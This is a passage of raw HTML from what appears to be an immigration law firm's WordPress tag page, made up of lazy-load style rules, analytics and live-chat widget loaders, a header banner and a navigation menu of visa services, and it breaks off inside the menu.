url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"6bfc7a25-c1b0-497c-96b7-26ace9ecd789"},{"selector":".date-cba","style":":root{--wpr-bg-918cc387-a138-4146-a127-2fb94a95e84a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"918cc387-a138-4146-a127-2fb94a95e84a"},{"selector":".date-cba","style":":root{--wpr-bg-24d619cf-61ff-49df-8bc7-c9a5dcaf1339: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"24d619cf-61ff-49df-8bc7-c9a5dcaf1339"},{"selector":".date-cba","style":":root{--wpr-bg-4357eed1-dc7f-4543-aa96-61ec0ae4a52d: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"4357eed1-dc7f-4543-aa96-61ec0ae4a52d"},{"selector":"#share-your-story","style":":root{--wpr-bg-81b5f955-2fcd-4543-a057-8176073a5571: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"81b5f955-2fcd-4543-a057-8176073a5571"},{"selector":"#share-your-story","style":":root{--wpr-bg-c4c4b4a5-1863-4f1b-9945-f8518e6edd67: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"c4c4b4a5-1863-4f1b-9945-f8518e6edd67"},{"selector":"#share-your-story","style":":root{--wpr-bg-6c481133-1b30-4f25-84b7-ac6b7d55a14c: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"6c481133-1b30-4f25-84b7-ac6b7d55a14c"},{"selector":"#share-your-story","style":":root{--wpr-bg-88868756-cea5-4010-a5af-8e2109de8af3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"88868756-cea5-4010-a5af-8e2109de8af3"},{"selector":".box-check-april","style":":root{--wpr-bg-12c1098d-0bc9-4566-a4e8-917b381f3db0: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"12c1098d-0bc9-4566-a4e8-917b381f3db0"},{"selector":"#orange-area-april","style":":root{--wpr-bg-ad33cba9-59d1-4136-9bd0-261c6309a286: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"ad33cba9-59d1-4136-9bd0-261c6309a286"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-ed054c57-f157-4a05-ab68-8b5abd588432: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"ed054c57-f157-4a05-ab68-8b5abd588432"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-46a61c8e-b0f2-4867-9469-c277f3603310: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"46a61c8e-b0f2-4867-9469-c277f3603310"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-b9f18619-a615-4176-aa5b-194e1ee101a1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"b9f18619-a615-4176-aa5b-194e1ee101a1"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-eb14e22b-6ea9-4d50-82e3-09f764096754: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"eb14e22b-6ea9-4d50-82e3-09f764096754"},{"selector":".office-address","style":":root{--wpr-bg-3b30a6af-7ef7-41ec-8988-c5bbf5a40267: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"3b30a6af-7ef7-41ec-8988-c5bbf5a40267"},{"selector":".office-phone","style":":root{--wpr-bg-36843a4e-d88a-45bb-abae-ed2e3b00536c: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"36843a4e-d88a-45bb-abae-ed2e3b00536c"},{"selector":".office-fax","style":":root{--wpr-bg-1d113b8a-9314-4201-9b1e-89f7f0f856b4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"1d113b8a-9314-4201-9b1e-89f7f0f856b4"},{"selector":".office-email","style":":root{--wpr-bg-0d736bc8-a471-4173-912f-c098cb2bebc4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"0d736bc8-a471-4173-912f-c098cb2bebc4"},{"selector":".circle-check-box","style":":root{--wpr-bg-c5a3c54d-7598-4fcf-b7b1-eb3ac0c470b6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"c5a3c54d-7598-4fcf-b7b1-eb3ac0c470b6"},{"selector":".circle-check-box","style":":root{--wpr-bg-8538565c-8dfc-4262-a799-4793a6ea7054: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"8538565c-8dfc-4262-a799-4793a6ea7054"},{"selector":".phone-section-09","style":":root{--wpr-bg-6caf1338-2b80-4cbf-8879-517fe58c5afe: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"6caf1338-2b80-4cbf-8879-517fe58c5afe"},{"selector":".phone-section-09","style":":root{--wpr-bg-8d1dc4bc-844f-4a7e-b259-a3fd2eee332a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"8d1dc4bc-844f-4a7e-b259-a3fd2eee332a"},{"selector":".phone-section-09","style":":root{--wpr-bg-0fb30625-b079-455f-a9c6-bc4c11160be1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"0fb30625-b079-455f-a9c6-bc4c11160be1"},{"selector":".option-title","style":":root{--wpr-bg-41cd33ef-d032-478b-9a01-9c102c32d332: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"41cd33ef-d032-478b-9a01-9c102c32d332"},{"selector":".option-title","style":":root{--wpr-bg-1eaaf9aa-ab63-442a-afc9-5f6636f4d121: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"1eaaf9aa-ab63-442a-afc9-5f6636f4d121"},{"selector":".option-title","style":":root{--wpr-bg-4412aeaa-84ca-4817-8cc8-62466c55f74a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"4412aeaa-84ca-4817-8cc8-62466c55f74a"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-2da6bd9d-5fa5-4f34-a146-12f130a136d6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"2da6bd9d-5fa5-4f34-a146-12f130a136d6"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-7fd0e3ec-fd56-467c-8e86-378aa9aad953: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"7fd0e3ec-fd56-467c-8e86-378aa9aad953"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-35297b65-2a14-429a-bb66-a43e23191661: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"35297b65-2a14-429a-bb66-a43e23191661"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-8f39135a-a563-403d-956a-a21ac52d7e9e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"8f39135a-a563-403d-956a-a21ac52d7e9e"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-896776ca-d687-400d-819d-32a2f1fa05d2: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"896776ca-d687-400d-819d-32a2f1fa05d2"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-4e781517-62ef-49fa-903f-3d5dba4c6e75: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"4e781517-62ef-49fa-903f-3d5dba4c6e75"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-6f76a345-ba76-452f-8e06-5549a4c0a000: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"6f76a345-ba76-452f-8e06-5549a4c0a000"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-1793b775-6663-4ce7-a98b-45fa68d37cf9: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"1793b775-6663-4ce7-a98b-45fa68d37cf9"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-5300c378-a853-4321-b6e5-fd13292adf96: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"5300c378-a853-4321-b6e5-fd13292adf96"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-5caa1764-461d-4c02-b6db-6697478703a7: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"5caa1764-461d-4c02-b6db-6697478703a7"},{"selector":".background-v2-01","style":":root{--wpr-bg-6c8868b8-8b0a-4e8f-b2de-e312a80524e3: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"6c8868b8-8b0a-4e8f-b2de-e312a80524e3"},{"selector":".background-v2-01","style":":root{--wpr-bg-bb6a93fe-d86f-417c-bf8b-2dd0dcd3644e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"bb6a93fe-d86f-417c-bf8b-2dd0dcd3644e"},{"selector":".background-v2-02","style":":root{--wpr-bg-52fc4b78-0e39-4283-ab00-0aadc71bcde6: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"52fc4b78-0e39-4283-ab00-0aadc71bcde6"},{"selector":".background-v2-02","style":":root{--wpr-bg-9ce52363-fac7-44f8-9825-4871678fe4bf: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"9ce52363-fac7-44f8-9825-4871678fe4bf"},{"selector":".colors-bg","style":":root{--wpr-bg-f19143e9-2dc3-4cad-9c97-b7d61eee882e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"f19143e9-2dc3-4cad-9c97-b7d61eee882e"},{"selector":".colors-bg","style":":root{--wpr-bg-b614168f-4a46-4e25-8ead-86a3349e82d1: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"b614168f-4a46-4e25-8ead-86a3349e82d1"},{"selector":".service-box.color-1","style":":root{--wpr-bg-2cbec8dc-dcdb-48dc-847d-e6933122d378: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"2cbec8dc-dcdb-48dc-847d-e6933122d378"},{"selector":".service-box.color-2","style":":root{--wpr-bg-d51fcacf-62e8-4f6f-b46e-f70d0f8ff443: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"d51fcacf-62e8-4f6f-b46e-f70d0f8ff443"},{"selector":".service-box.color-3","style":":root{--wpr-bg-87776de2-47f9-4bd9-8822-aa5e60469a86: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"87776de2-47f9-4bd9-8822-aa5e60469a86"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-1afe400e-76e9-41e5-ada3-6385999cc5b0: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"1afe400e-76e9-41e5-ada3-6385999cc5b0"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-ea71281d-ec38-4169-b5f5-2355c425e51f: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"ea71281d-ec38-4169-b5f5-2355c425e51f"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-90209b95-323a-4075-bd07-81192913fd15: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"90209b95-323a-4075-bd07-81192913fd15"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-cc2aea88-5fdf-4e98-b522-a6827ec83445: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"cc2aea88-5fdf-4e98-b522-a6827ec83445"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-f1e14dc2-08ad-49d1-a99a-2e63fa3e7bcc: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"f1e14dc2-08ad-49d1-a99a-2e63fa3e7bcc"},{"selector":".box-benefits","style":":root{--wpr-bg-29c30244-2a62-4bd4-a065-bb3604392a6e: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"29c30244-2a62-4bd4-a065-bb3604392a6e"},{"selector":".box-trumps","style":":root{--wpr-bg-d9295f35-14ab-4ee2-8410-e1a48e64c65a: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"d9295f35-14ab-4ee2-8410-e1a48e64c65a"},{"selector":".box-deportation-01","style":":root{--wpr-bg-2d940d13-2610-48bd-ab73-6a7e400c22fb: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"2d940d13-2610-48bd-ab73-6a7e400c22fb"},{"selector":".box-deportation-02","style":":root{--wpr-bg-c1d89e6e-ec4f-4d05-be0b-4a558857bb3b: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"c1d89e6e-ec4f-4d05-be0b-4a558857bb3b"},{"selector":".box-deportation-03","style":":root{--wpr-bg-d2d21244-89f2-4cb0-8370-c9b61762f4f4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"d2d21244-89f2-4cb0-8370-c9b61762f4f4"},{"selector":".left-ci li","style":":root{--wpr-bg-48fcb991-177f-4e40-9611-b67a1656655f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"48fcb991-177f-4e40-9611-b67a1656655f"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-195c1c07-dc06-4dd2-935b-973033e7a885: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"195c1c07-dc06-4dd2-935b-973033e7a885"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-a61ec936-5fa9-415f-a891-ebb3a85577f3: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"a61ec936-5fa9-415f-a891-ebb3a85577f3"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-20c13dc4-3a71-48b5-a6ae-0cc1dab859f0: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"20c13dc4-3a71-48b5-a6ae-0cc1dab859f0"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-ff0d42fc-3887-4d6f-9f5e-1131f19aa2db: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"ff0d42fc-3887-4d6f-9f5e-1131f19aa2db"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-637516b9-0905-4152-8337-12115dbf0b00: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"637516b9-0905-4152-8337-12115dbf0b00"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-c91993ef-bc1c-47d7-89be-2d47dcde60de: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"c91993ef-bc1c-47d7-89be-2d47dcde60de"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-30401478-5bee-465d-9381-da02ffc6f516: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"30401478-5bee-465d-9381-da02ffc6f516"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-fed63677-0f91-45ed-a94f-6e992dc96336: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"fed63677-0f91-45ed-a94f-6e992dc96336"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-db93b256-d97c-4fab-9d10-0b64848d703d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"db93b256-d97c-4fab-9d10-0b64848d703d"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-3b5c7c14-9e77-4115-9ee5-1b689c461489: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"3b5c7c14-9e77-4115-9ee5-1b689c461489"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-2aad0922-ec99-4d4d-80a8-36d5595b43b7: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"2aad0922-ec99-4d4d-80a8-36d5595b43b7"},{"selector":".title-portfolios","style":":root{--wpr-bg-30b47a79-0d5e-49c5-bee7-fb3bedbc52d6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"30b47a79-0d5e-49c5-bee7-fb3bedbc52d6"},{"selector":".phone-new-2019","style":":root{--wpr-bg-6969b873-00ad-45fd-8663-edc771cbf0a0: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"6969b873-00ad-45fd-8663-edc771cbf0a0"},{"selector":".text-new-2019","style":":root{--wpr-bg-f6a9590a-a107-4cce-95ae-cc1f16f90c02: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"f6a9590a-a107-4cce-95ae-cc1f16f90c02"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-60883a38-3811-43aa-a3f7-64c648405977: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"60883a38-3811-43aa-a3f7-64c648405977"},{"selector":".resource-title-2017","style":":root{--wpr-bg-ee66b207-c4fb-46b7-bc65-14bc8e3001d1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"ee66b207-c4fb-46b7-bc65-14bc8e3001d1"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-65643a43-2f7f-423c-8ebe-975caf1276db: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"65643a43-2f7f-423c-8ebe-975caf1276db"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-3f61e7a3-338a-4944-935c-565c58280d1f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"3f61e7a3-338a-4944-935c-565c58280d1f"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive tag tag-immigration-suspension tag-824 wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu cat-168-id cat-506-id" style="">
<!-- git update -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background: url(https://www.aantlaw.com/loading.png) center center no-repeat rgb(0, 0, 0); z-index: 9999;"></div> -->


<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

     </div>
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6972eda77cf75">
						<div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/tag/immigration-suspension/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
